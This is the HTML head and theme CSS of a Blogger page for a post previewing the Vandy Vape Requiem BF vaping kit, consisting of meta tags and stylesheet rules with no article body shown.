<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/1190085618621409834/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgj038rLXeaolBaz3BDEur6S2tVFgRsWu7c9Xt06jw0exW_IwthPxFm-ferZpPeiliu8-qzYGtbE8mTx_AhIh_cp-2czBMs-V1JlgtdUTCezYAuN7QEYCa6sXXCYddlWTeYYqODYAwqqU/w640-h266/VandyVape_Requiem_BF_Kit_colors.jpg' rel='image_src'/>
<meta content='http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html' property='og:url'/>
<meta content='Vandy Vape Requiem BF Kit Preview' property='og:title'/>
<meta content='Introduction Introduction  If you are a vaping fan, I believe that  Vandy Vape Requiem BF Kit  will be your best friend. It&#39;s exquisite and ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgj038rLXeaolBaz3BDEur6S2tVFgRsWu7c9Xt06jw0exW_IwthPxFm-ferZpPeiliu8-qzYGtbE8mTx_AhIh_cp-2czBMs-V1JlgtdUTCezYAuN7QEYCa6sXXCYddlWTeYYqODYAwqqU/w1200-h630-p-k-no-nu/VandyVape_Requiem_BF_Kit_colors.jpg' property='og:image'/>
<title>
Vandy Vape Requiem BF Kit Preview - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Vandy Vape Requiem BF Kit Preview' property='og:title'/>
<meta content='http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgj038rLXeaolBaz3BDEur6S2tVFgRsWu7c9Xt06jw0exW_IwthPxFm-ferZpPeiliu8-qzYGtbE8mTx_AhIh_cp-2czBMs-V1JlgtdUTCezYAuN7QEYCa6sXXCYddlWTeYYqODYAwqqU/w640-h266/VandyVape_Requiem_BF_Kit_colors.jpg' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='Vandy Vape Requiem BF Kit Preview' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgj038rLXeaolBaz3BDEur6S2tVFgRsWu7c9Xt06jw0exW_IwthPxFm-ferZpPeiliu8-qzYGtbE8mTx_AhIh_cp-2czBMs-V1JlgtdUTCezYAuN7QEYCa6sXXCYddlWTeYYqODYAwqqU/w640-h266/VandyVape_Requiem_BF_Kit_colors.jpg' name='twitter:image'/>
<meta content='Vandy Vape Requiem BF Kit Preview' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
